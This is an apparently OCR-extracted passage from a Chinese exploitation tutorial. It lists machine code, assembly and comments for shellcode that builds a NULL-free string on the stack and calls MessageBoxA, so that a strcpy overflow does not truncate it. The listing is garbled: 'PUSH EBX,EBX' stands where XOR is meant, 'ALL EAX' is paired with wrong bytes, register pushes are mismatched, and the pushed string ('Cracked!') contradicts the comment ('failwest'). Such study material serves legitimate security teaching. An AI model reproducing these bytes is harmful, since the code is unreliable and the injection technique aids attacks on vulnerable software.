 机器码 汇编指令 注释
33 DB PUSH EBX,EBX
53 PUSH EBX
68 6B 65 64 21 PUSH 6B656421
68 43 72 61 63 PUSH 43726163
压入NULL 结尾的“failwest”字符串。之所以
用EBX 清零后入栈作为字符串的截断符，是为了
避免“PUSH 0”中的NULL，否则植入的机器码
会被strcpy 函数截断
8B C4 MOV EAX,ESP EAX 里是字符串指针
53 PUSH EBX
50 PUSH EAX
50 PUSH EBX
53 PUSH EAX
4 个参数按照从右向左的顺序入栈，分别为
(0,failwest,failwest,0)
消息框为默认风格， 文本区和标题都是
“failwest”
B8 40 8A 2A 75 FF MOV EAX,0xFF752A8A
90 NOP
30 FB 19 00 ALL EAX
调用MessageBoxA。注意：不同的机器这里的
函数入口地址可能不同，请按实际值填入!